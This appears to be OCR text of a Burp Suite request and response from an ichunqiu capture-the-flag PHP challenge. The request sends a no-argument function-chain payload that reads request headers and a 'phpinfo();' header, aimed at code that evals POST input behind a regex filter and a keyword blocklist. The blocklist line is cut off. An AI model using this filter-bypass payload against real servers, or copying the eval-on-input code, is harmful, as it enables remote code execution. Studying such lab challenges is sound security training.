 请求
Raw 参数 头 Hex
1 POST / HTTP/1.1
2 Host: eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com
0 Referer: http://eci-2zeatxuym2bpcqyrv4y9.cloudeci1.ichunqiu.com/
1 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1634364737;
Hm_lvt_9104989ce242a8e03049eaceca950328=1628435721; __jsluid_h=
c69f3a321f940925b1fb2462e3300ccb
2 cdusec: phpinfo();
3 Connection: close
4
5 cmd=
echo(chr(floor(tan(tan(tan(cosh(cosh(cos(cosh(next(apache_request_headers()))))))))))))
;
响应
Raw 头 Hex Render
<?php
highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strle
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
.